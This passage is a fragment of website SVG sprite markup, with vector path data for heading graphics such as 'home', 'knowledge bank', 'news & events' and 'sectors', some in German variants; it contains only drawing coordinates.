6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 